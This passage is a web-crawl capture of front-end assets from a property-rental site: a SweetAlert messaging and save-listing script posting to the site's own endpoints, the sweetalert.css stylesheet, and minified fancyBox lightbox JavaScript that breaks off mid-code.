14px;"><span>Message</span></label><br/><label style="float: left;font-size: 14px;"><span><div style="color: #666;font-size: 10px;">(Not more than 160 characters)</div></span></label><br/><textarea id="message" name="message" class="form-control"></textarea></div>',showCancelButton:!0,confirmButtonText:"Send Message",confirmButtonColor:"#a94442",closeButtonAriaLabel:!0,width:"400px",closeOnConfirm:!1,allowOutsideClick:!1,allowEscapeKey:!1},function(){var l=$("#message");swal.disableButtons(),$.ajax({type:"POST",data:{to_user_id:t,prop_id:e,user_id:a,message:l.val()},url:"https://www.bharatrental.in/property/send_message.html",success:function(e){0==e?setTimeout(function(){swal("Invalid!","Ooops Error Occured While Sending Details!","error")}):1==e?setTimeout(function(){swal({title:"Good job",text:"Your Message Sent Successfully!",type:"success"},function(){location.reload()})}):setTimeout(function(){swal("Problem with sql query")})}})})}}function open_facebox3(e,t){$.ajax({type:"POST",data:{prop_id:e,link_url:t},url:"https://www.bharatrental.in/property/save_listing.html",success:function(e){"Please Login to save this to your listings"==e?swal("Save Listing",e,"warning"):"You Already Added to Your List Previously"==e?swal("Save Listing",e,"warning"):swal("Save Listing",e,"success")}})}</script>

--- FILE ---
content_type: text/css
request_url: https://www.bharatrental.in/css/sweetalert.css
body_size: 1191
content:
.sweet-overlay{background-color:rgba(0,0,0,.4);position:fixed;left:0;right:0;top:0;bottom:0;display:none;z-index:1000}.sweet-alert{background-color:#fff!important;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;border-radius:5px;box-sizing:border-box;text-align:center;position:fixed;left:50%;top:50%;margin-top:-200px;max-height:90%;overflow-x:hidden;overflow-y:auto;display:none;z-index:2000}.sweet-alert h2{color:#000;font-size:18px;text-align:center;font-weight:600;text-transform:none;position:relative;margin:0;padding:0;line-height:60px;display:block}.sweet-alert p{color:#000;font-size:18px;text-align:center;font-weight:300;position:relative;float:none;margin:0;padding:0;line-height:normal}.sweet-alert hr{height:10px;color:transparent;border:0}.sweet-alert button{color:#fff;border:0;box-shadow:none;font-size:17px;font-weight:500;border-radius:5px;padding:2px 32px;margin:0 5px;cursor:pointer}.sweet-alert button:focus{outline:none}.sweet-alert button.cancel[disabled]{opacity:.4}.sweet-alert button.confirm[disabled]{border:4px solid transparent;border-color:transparent;width:40px;height:40px;padding:0;margin:0 30px;vertical-align:middle;background-color:transparent!important;color:transparent;cursor:default;border-radius:100%;-webkit-animation:rotate-loading 1.5s linear 0s infinite normal;animation:rotate-loading 1.5s linear 0s infinite normal}.sweet-alert button::-moz-focus-inner{border:0}.sweet-alert[data-has-cancel-button=false] button{box-shadow:none!important}.sweet-alert .icon{width:80px;height:80px;border:4px solid gray;border-radius:50%;margin:20px auto;padding:0;position:relative;box-sizing:content-box}.sweet-alert .icon.error{border-color:#f27474}.sweet-alert .icon.error .x-mark{position:relative;display:block}.sweet-alert .icon.error .line{position:absolute;height:5px;width:47px;background-color:#f27474;display:block;top:37px;border-radius:2px}.sweet-alert .icon.error .line.left{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);left:17px}.sweet-alert .icon.error .line.right{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}.sweet-alert .icon.warning{border-color:#f8bb86}.sweet-alert .icon.warning .body{position:absolute;width:5px;height:47px;left:50%;top:10px;border-radius:2px;margin-left:-2px;background-color:#f8bb86}.sweet-alert .icon.warning .dot{position:absolute;width:7px;height:7px;border-radius:50%;margin-left:-3px;left:50%;bottom:10px;background-color:#f8bb86}.sweet-alert .icon.info{border-color:#c9dae1}.sweet-alert .icon.info::before{content:'';position:absolute;width:5px;height:29px;left:50%;bottom:17px;border-radius:2px;margin-left:-2px;background-color:#c9dae1}.sweet-alert .icon.info::after{content:'';position:absolute;width:7px;height:7px;border-radius:50%;margin-left:-3px;top:19px;background-color:#c9dae1}.sweet-alert .icon.success{border-color:#a5dc86}.sweet-alert .icon.success::before,.sweet-alert .icon.success::after{content:'';border-radius:50%;position:absolute;width:60px;height:120px;background:#fff!important;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .icon.success::before{border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;-ms-transform-origin:60px 60px;transform-origin:60px 60px}.sweet-alert .icon.success::after{border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 60px;-ms-transform-origin:0 60px;transform-origin:0 60px}.sweet-alert .icon.success .placeholder{width:80px;height:80px;border:4px solid #89d48a!important;border-radius:50%;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.sweet-alert .icon.success .fix{width:5px;height:90px;background-color:#fff!important;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .icon.success .line{height:5px;background-color:#6ca54c!important;display:block;border-radius:2px;position:absolute;z-index:2}.sweet-alert .icon.success .line.tip{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .icon.success .line.long{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .icon.custom{background-size:contain;border-radius:0;border:0;background-position:center center;background-repeat:no-repeat}.sweet-alert input{margin:10px;padding:5px;text-align:left;font-size:14px;height:37px}@-webkit-keyframes showSweetAlert{0%{-webkit-transform:scale(.7);transform:scale(.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes showSweetAlert{0%{-webkit-transform:scale(.7);transform:scale(.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes hideSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes hideSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}.show-sweet-alert{-webkit-animation:showSweetAlert 0.3s;animation:showSweetAlert 0.3s}.show-sweet-alert.no-animation{-webkit-animation:none;animation:none}.hide-sweet-alert{-webkit-animation:hideSweetAlert 0.2s;animation:hideSweetAlert 0.2s}.hide-sweet-alert.no-animation{-webkit-animation:none;animation:none}@-webkit-keyframes animate-success-tip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@keyframes animate-success-tip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-webkit-keyframes animate-success-long{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@keyframes animate-success-long{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@-webkit-keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}.animate-success-tip{-webkit-animation:animate-success-tip 0.75s;animation:animate-success-tip 0.75s}.animate-success-long{-webkit-animation:animate-success-long 0.75s;animation:animate-success-long 0.75s}.icon.success.animate::after{-webkit-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}@-webkit-keyframes animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}100%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@keyframes animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}100%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}.animate-error-icon{-webkit-animation:animate-error-icon 0.5s;animation:animate-error-icon 0.5s}@-webkit-keyframes animate-x-mark{0%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}100%{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}@keyframes animate-x-mark{0%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}100%{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}.animate-x-mark{-webkit-animation:animate-x-mark 0.5s;animation:animate-x-mark 0.5s}@-webkit-keyframes pulse-warning{0%{border-color:#f8d486}100%{border-color:#f8bb86}}@keyframes pulse-warning{0%{border-color:#f8d486}100%{border-color:#f8bb86}}.pulse-warning{-webkit-animation:pulse-warning 0.75s infinite alternate;animation:pulse-warning 0.75s infinite alternate}@-webkit-keyframes pulse-warning-ins{0%{background-color:#f8d486}100%{background-color:#f8bb86}}@keyframes pulse-warning-ins{0%{background-color:#f8d486}100%{background-color:#f8bb86}}.pulse-warning-ins{-webkit-animation:pulse-warning-ins 0.75s infinite alternate;animation:pulse-warning-ins 0.75s infinite alternate}@-webkit-keyframes rotate-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}

--- FILE ---
content_type: text/javascript
request_url: https://www.bharatrental.in/js/compressed1.js
body_size: 9297
content:
!function(e,t,o,n){"use strict";var i=o("html"),a=o(e),r=o(t),l=o.fancybox=function(){l.open.apply(this,arguments)},s=navigator.userAgent.match(/msie/i),c=null,p=void 0!==t.createTouch,d=function(e){return e&&e.hasOwnProperty&&e instanceof o},f=function(e){return e&&"string"===o.type(e)},h=function(e){return f(e)&&e.indexOf("%")>0},u=function(e){return e&&!(e.style.overflow&&"hidden"===e.style.overflow)&&(e.clientWidth&&e.scrollWidth>e.clientWidth||e.clientHeight&&e.scrollHeight>e.clientHeight)},g=function(e,t){var o=parseInt(e,10)||0;return t&&h(e)&&(o=l.getViewport()[t]/100*o),Math.ceil(o)},m=function(e,t){return g(e,t)+"px"};o.extend(l,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!p,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(s?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:o.noop,beforeLoad:o.noop,afterLoad:o.noop,beforeShow:o.noop,afterShow:o.noop,beforeChange:o.noop,beforeClose:o.noop,afterClose:o.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(e,t){if(e&&(o.isPlainObject(t)||(t={}),!1!==l.close(!0)))return o.isArray(e)||(e=d(e)?o(e).get():[e]),o.each(e,function(n,i){var a,r,s,c,p,h,u,g={};"object"===o.type(i)&&(i.nodeType&&(i=o(i)),d(i)?(g={href:i.data("fancybox-href")||i.attr("href"),title:i.data("fancybox-title")||i.attr("title"),isDom:!0,element:i},o.metadata&&o.extend(!0,g,i.metadata())):g=i),a=t.href||g.href||(f(i)?i:null),r=void 0!==t.title?t.title:g.title||"",!(c=(s=t.content||g.content)?"html":t.type||g.type)&&g.isDom&&((c=i.data("fancybox-type"))||(c=(p=i.prop("class").match(/fancybox\.(\w+)/))?p[1]:null)),f(a)&&(c||(l.isImage(a)?c="image":l.isSWF(a)?c="swf":"#"===a.charAt(0)?c="inline":f(i)&&(c="html",s=i)),"ajax"===c&&(a=(h=a.split(/\s+/,2)).shift(),u=h.shift())),s||("inline"===c?a?s=o(f(a)?a.replace(/.*(?=#[^\s]+$)/,""):a):g.isDom&&(s=i):"html"===c?s=a:c||a||!g.isDom||(c="inline",s=i)),o.extend(g,{href:a,type:c,content:s,title:r,selector:u}),e[n]=g}),l.opts=o.extend(!0,{},l.defaults,t),void 0!==t.keys&&(l.opts.keys=!!t.keys&&o.extend({},l.defaults.keys,t.keys)),l.group=e,l._start(l.opts.index)},cancel:function(){var e=l.coming;e&&!1!==l.trigger("onCancel")&&(l.hideLoading(),l.ajaxLoad&&l.ajaxLoad.abort(),l.ajaxLoad=null,l.imgPreload&&(l.imgPreload.onload=l.imgPreload.onerror=null),e.wrap&&e.wrap.stop(!0,!0).trigger("onReset").remove(),l.coming=null,l.current||l._afterZoomOut(e))},close:function(e){l.cancel(),!1!==l.trigger("beforeClose")&&(l.unbindEvents(),l.isActive&&(l.isOpen&&!0!==e?(l.isOpen=l.isOpened=!1,l.isClosing=!0,o(".fancybox-item, .fancybox-nav").remove(),l.wrap.stop(!0,!0).removeClass("fancybox-opened"),l.transitions[l.current.closeMethod]()):(o(".fancybox-wrap").stop(!0).trigger("onReset").remove(),l._afterZoomOut())))},play:function(e){var t=function(){clearTimeout(l.player.timer)},o=function(){t(),l.current&&l.player.isActive&&(l.player.timer=setTimeout(l.next,l.current.playSpeed))},n=function(){t(),r.unbind(".player"),l.player.isActive=!1,l.trigger("onPlayEnd")};!0===e||!l.player.isActive&&!1!==e?l.current&&(l.current.loop||l.current.index<l.group.length-1)&&(l.player.isActive=!0,r.bind({"onCancel.player beforeClose.player":n,"onUpdate.player":o,"beforeLoad.player":t}),o(),l.trigger("onPlayStart")):n()},next:function(e){var t=l.current;t&&(f(e)||(e=t.direction.next),l.jumpto(t.index+1,e,"next"))},prev:function(e){var t=l.current;t&&(f(e)||(e=t.direction.prev),l.jumpto(t.index-1,e,"prev"))},jumpto:function(e,t,o){var n=l.current;n&&(e=g(e),l.direction=t||n.direction[e>=n.index?"next":"prev"],l.router=o||"jumpto",n.loop&&(e<0&&(e=n.group.length+e%n.group.length),e%=n.group.length),void 0!==n.group[e]&&(l.cancel(),l._start(e)))},reposition:function(e,t){var n,i=l.current,a=i?i.wrap:null;a&&(n=l._getPosition(t),e&&"scroll"===e.type?(delete n.position,a.stop(!0,!0).animate(n,200)):(a.css(n),i.pos=o.extend({},i.dim,n)))},update:function(e){var t=e&&e.type,o=!t||"orientationchange"===t;o&&(clearTimeout(c),c=null),l.isOpen&&!c&&(c=setTimeout(function(){var n=l.current;n&&!l.isClosing&&(l.wrap.removeClass("fancybox-tmp"),(o||"load"===t||"resize"===t&&n.autoResize)&&l._setDimension(),"scroll"===t&&n.canShrink||l.reposition(e),l.trigger("onUpdate"),c=null)},o&&!p?0:300))},toggle:function(e){l.isOpen&&(l.current.fitToView="boolean"===o.type(e)?e:!l.current.fitToView,p&&(l.wrap.removeAttr("style").addClass("fancybox-tmp"),l.trigger("onUpdate")),l.update())},hideLoading:function(){r.unbind(".loading"),o("#fancybox-loading").remove()},showLoading:function(){var e,t;l.hideLoading(),e=o('<div id="fancybox-loading"><div></div></div>').click(l.cancel).appendTo("body"),r.bind("keydown.loading",function(e){27===(e.which||e.keyCode)&&(e.preventDefault(),l.cancel())}),l.defaults.fixed||(t=l.getViewport(),e.css({position:"absolute",top:.5*t.h+t.y,left:.5*t.w+t.x}))},getViewport:function(){var t=l.current&&l.current.locked||!1,o={x:a.scrollLeft(),y:a.scrollTop()};return t?(o.w=t[0].clientWidth,o.h=t[0].clientHeight):(o.w=p&&e.innerWidth?e.innerWidth:a.width(),o.h=p&&e.innerHeight?e.innerHeight:a.height()),o},unbindEvents:function(){l.wrap&&d(l.wrap)&&l.wrap.unbind(".fb"),r.unbind(".fb"),a.unbind(".fb")},bindEvents:function(){var e,t=l.current;t&&(a.bind("orientationchange.fb"+(p?"":" resize.fb")+(t.autoCenter&&!t.locked?" scroll.fb":""),l.update),(e=t.keys)&&r.bind("keydown.fb",function(n){var i=n.which||n.keyCode,a=n.target||n.srcElement;if(27===i&&l.coming)return!1;n.ctrlKey||n.altKey||n.shiftKey||n.metaKey||a&&(a.type||o(a).is("[contenteditable]"))||o.each(e,function(e,a){return t.group.length>1&&void 0!==a[i]?(l[e](a[i]),n.preventDefault(),!1):o.inArray(i,a)>-1?(l[e](),n.preventDefault(),!1):void 0})}),o.fn.mousewheel&&t.mouseWheel&&l.wrap.bind("mousewheel.fb",function(e,n,i,a){for(var r=e.target||null,s=o(r),c=!1;s.length&&!(c||s.is(".fancybox-skin")||s.is(".fancybox-wrap"));)c=u(s[0]),s=o(s).parent();0===n||c||l.group.length>1&&!t.canShrink&&(a>0||i>0?l.prev(a>0?"down":"left"):(a<0||i<0)&&l.next(a<0?"up":"right"),e.preventDefault())}))},trigger:function(e,t){var n,i=t||l.coming||l.current;if(i){if(o.isFunction(i[e])&&(n=i[e].apply(i,Array.prototype.slice.call(arguments,1))),!1===n)return!1;i.helpers&&o.each(i.helpers,function(t,n){n&&l.helpers[t]&&o.isFunction(l.helpers[t][e])&&l.helpers[t][e](o.extend(!0,{},l.helpers[t].defaults,n),i)}),r.trigger(e)}},isImage:function(e){return f(e)&&e.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(e){return f(e)&&e.match(/\.(swf)((\?|#).*)?$/i)},_start:function(e){var t,n,i,a,r,s={};if(e=g(e),!(t=l.group[e]||null))return!1;if(s=o.extend(!0,{},l.opts,t),a=s.margin,r=s.padding,"number"===o.type(a)&&(s.margin=[a,a,a,a]),"number"===o.type(r)&&(s.padding=[r,r,r,r]),s.modal&&o.extend(!0,s,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),s.autoSize&&(s.autoWidth=s.autoHeight=!0),"auto"===s.width&&(s.autoWidth=!0),"auto"===s.height&&(s.autoHeight=!0),s.group=l.group,s.index=e,l.coming=s,!1!==l.trigger("beforeLoad")){if(i=s.type,n=s.href,!i)return l.coming=null,!(!l.current||!l.router||"jumpto"===l.router)&&(l.current.index=e,l[l.router](l.direction));if(l.isActive=!0,"image"!==i&&"swf"!==i||(s.autoHeight=s.autoWidth=!1,s.scrolling="visible"),"image"===i&&(s.aspectRatio=!0),"iframe"===i&&p&&(s.scrolling="scroll"),s.wrap=o(s.tpl.wrap).addClass("fancybox-"+(p?"mobile":"desktop")+" fancybox-type-"+i+" fancybox-tmp "+s.wrapCSS).appendTo(s.parent||"body"),o.extend(s,{skin:o(".fancybox-skin",s.wrap),outer:o(".fancybox-outer",s.wrap),inner:o(".fancybox-inner",s.wrap)}),o.each(["Top","Right","Bottom","Left"],function(e,t){s.skin.css("padding"+t,m(s.padding[e]))}),l.trigger("onReady"),"inline"===i||"html"===i){if(!s.content||!s.content.length)return l._error("content")}else if(!n)return l._error("href");"image"===i?l._loadImage():"ajax"===i?l._loadAjax():"iframe"===i?l._loadIframe():l._afterLoad()}else l.coming=null},_error:function(e){o.extend(l.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:e,content:l.coming.tpl.error}),l._afterLoad()},_loadImage:function(){var e=l.imgPreload=new Image;e.onload=function(){this.onload=this.onerror=null,l.coming.width=this.width/l.opts.pixelRatio,l.coming.height=this.height/l.opts.pixelRatio,l._afterLoad()},e.onerror=function(){this.onload=this.onerror=null,l._error("image")},e.src=l.coming.href,!0!==e.complete&&l.showLoading()},_loadAjax:function(){var e=l.coming;l.showLoading(),l.ajaxLoad=o.ajax(o.extend({},e.ajax,{url:e.href,error:function(e,t){l.coming&&"abort"!==t?l._error("ajax",e):l.hideLoading()},success:function(t,o){"success"===o&&(e.content=t,l._afterLoad())}}))},_loadIframe:function(){var e=l.coming,t=o(e.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",p?"auto":e.iframe.scrolling).attr("src",e.href);o(e.wrap).bind("onReset",function(){try{o(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(e){}}),e.iframe.preload&&(l.showLoading(),t.one("load",function(){o(this).data("ready",1),p||o(this).bind("load.fb",l.update),o(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),l._afterLoad()})),e.content=t.appendTo(e.inner),e.iframe.preload||l._afterLoad()},_preloadImages:function(){var e,t,o=l.group,n=l.current,i=o.length,a=n.preload?Math.min(n.preload,i-1):0;for(t=1;t<=a;t+=1)"image"===(e=o[(n.index+t)%i]).type&&e.href&&((new Image).src=e.href)},_afterLoad:function(){var e,t,n,i,a,r,s=l.coming,c=l.current,p="fancybox-placeholder";if(l.hideLoading(),s&&!1!==l.isActive){if(!1===l.trigger("afterLoad",s,c))return s.wrap.stop(!0).trigger("onReset").remove(),void(l.coming=null);switch(c&&(l.trigger("beforeChange",c),c.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),l.unbindEvents(),e=s,t=s.content,n=s.type,i=s.scrolling,o.extend(l,{wrap:e.wrap,skin:e.skin,outer:e.outer,inner:e.inner,current:e,previous:c}),a=e.href,n){case"inline":case"ajax":case"html":e.selector?t=o("<div>").html(t).find(e.selector):d(t)&&(t.data(p)||t.data(p,o('<div class="'+p+'"></div>').insertAfter(t).hide()),t=t.show().detach(),e.wrap.bind("onReset",function(){o(this).find(t).length&&t.hide().replaceAll(t.data(p)).data(p,!1)}));break;case"image":t=e.tpl.image.replace("{href}",a);break;case"swf":t='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+a+'"></param>',r="",o.each(e.swf,function(e,o){t+='<param name="'+e+'" value="'+o+'"></param>',r+=" "+e+'="'+o+'"'}),t+='<embed src="'+a+'" type="application/x-shockwave-flash" width="100%" height="100%"'+r+"></embed></object>"}d(t)&&t.parent().is(e.inner)||e.inner.append(t),l.trigger("beforeShow"),e.inner.css("overflow","yes"===i?"scroll":"no"===i?"hidden":i),l._setDimension(),l.reposition(),l.isOpen=!1,l.coming=null,l.bindEvents(),l.isOpened?c.prevMethod&&l.transitions[c.prevMethod]():o(".fancybox-wrap").not(e.wrap).stop(!0).trigger("onReset").remove(),l.transitions[l.isOpened?e.nextMethod:e.openMethod](),l._preloadImages()}},_setDimension:function(){var e,t,n,i,a,r,s,c,p,d,f,u,y,x,v,w=l.getViewport(),b=0,k=!1,z=!1,C=l.wrap,W=l.skin,O=l.inner,T=l.current,S=T.width,_=T.height,L=T.minWidth,E=T.minHeight,P=T.maxWidth,j=T.maxHeight,R=T.scrolling,A=T.scrollOutside?T.scrollbarWidth:0,H=T.margin,M=g(H[1]+H[3]),D=g(H[0]+H[2]);if(C.add(W).add(O).width("auto").height("auto").removeClass("fancybox-tmp"),e=g(W.outerWidth(!0)-W.width()),t=g(W.outerHeight(!0)-W.height()),n=M+e,i=D+t,a=h(S)?(w.w-n)*g(S)/100:S,r=h(_)?(w.h-i)*g(_)/100:_,"iframe"===T.type){if(x=T.content,T.autoHeight&&1===x.data("ready"))try{x[0].contentWindow.document.location&&(O.width(a).height(9999),v=x.contents().find("body"),A&&v.css("overflow-x","hidden"),r=v.outerHeight(!0))}catch(e){}}else(T.autoWidth||T.autoHeight)&&(O.addClass("fancybox-tmp"),T.autoWidth||O.width(a),T.autoHeight||O.height(r),T.autoWidth&&(a=O.width()),T.autoHeight&&(r=O.height()),O.removeClass("fancybox-tmp"));if(S=g(a),_=g(r),p=a/r,L=g(h(L)?g(L,"w")-n:L),P=g(h(P)?g(P,"w")-n:P),E=g(h(E)?g(E,"h")-i:E),j=g(h(j)?g(j,"h")-i:j),s=P,c=j,T.fitToView&&(P=Math.min(w.w-n,P),j=Math.min(w.h-i,j)),u=w.w-M,y=w.h-D,T.aspectRatio?(S>P&&(_=g((S=P)/p)),_>j&&(S=g((_=j)*p)),S<L&&(_=g((S=L)/p)),_<E&&(S=g((_=E)*p))):(S=Math.max(L,Math.min(S,P)),T.autoHeight&&"iframe"!==T.type&&(O.width(S),_=O.height()),_=Math.max(E,Math.min(_,j))),T.fitToView)if(O.width(S).height(_),C.width(S+e),d=C.width(),f=C.height(),T.aspectRatio)for(;(d>u||f>y)&&S>L&&_>E&&!(b++>19);)_=Math.max(E,Math.min(j,_-10)),(S=g(_*p))<L&&(_=g((S=L)/p)),S>P&&(_=g((S=P)/p)),O.width(S).height(_),C.width(S+e),d=C.width(),f=C.height();else S=Math.max(L,Math.min(S,S-(d-u))),_=Math.max(E,Math.min(_,_-(f-y)));A&&"auto"===R&&_<r&&S+e+A<u&&(S+=A),O.width(S).height(_),C.width(S+e),d=C.width(),f=C.height(),k=(d>u||f>y)&&S>L&&_>E,z=T.aspectRatio?S<s&&_<c&&S<a&&_<r:(S<s||_<c)&&(S<a||_<r),o.extend(T,{dim:{width:m(d),height:m(f)},origWidth:a,origHeight:r,canShrink:k,canExpand:z,wPadding:e,hPadding:t,wrapSpace:f-W.outerHeight(!0),skinSpace:W.height()-_}),!x&&T.autoHeight&&_>E&&_<j&&!z&&O.height("auto")},_getPosition:function(e){var t=l.current,o=l.getViewport(),n=t.margin,i=l.wrap.width()+n[1]+n[3],a=l.wrap.height()+n[0]+n[2],r={position:"absolute",top:n[0],left:n[3]};return t.autoCenter&&t.fixed&&!e&&a<=o.h&&i<=o.w?r.position="fixed":t.locked||(r.top+=o.y,r.left+=o.x),r.top=m(Math.max(r.top,r.top+(o.h-a)*t.topRatio)),r.left=m(Math.max(r.left,r.left+(o.w-i)*t.leftRatio)),r},_afterZoomIn:function(){var e=l.current;e&&(l.isOpen=l.isOpened=!0,l.wrap.css("overflow","visible").addClass("fancybox-opened"),l.update(),(e.closeClick||e.nextClick&&l.group.length>1)&&l.inner.css("cursor","pointer").bind("click.fb",function(t){o(t.target).is("a")||o(t.target).parent().is("a")||(t.preventDefault(),l[e.closeClick?"close":"next"]())}),e.closeBtn&&o(e.tpl.closeBtn).appendTo(l.skin).bind("click.fb",function(e){e.preventDefault(),l.close()}),e.arrows&&l.group.length>1&&((e.loop||e.index>0)&&o(e.tpl.prev).appendTo(l.outer).bind("click.fb",l.prev),(e.loop||e.index<l.group.length-1)&&o(e.tpl.next).appendTo(l.outer).bind("click.fb",l.next)),l.trigger("afterShow"),e.loop||e.index!==e.group.length-1?l.opts.autoPlay&&!l.player.isActive&&(l.opts.autoPlay=!1,l.play()):l.play(!1))},_afterZoomOut:function(e){e=e||l.current,o(".fancybox-wrap").trigger("onReset").remove(),o.extend(l,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),l.trigger("afterClose",e)}}),l.transitions={getOrigPosition:function(){var 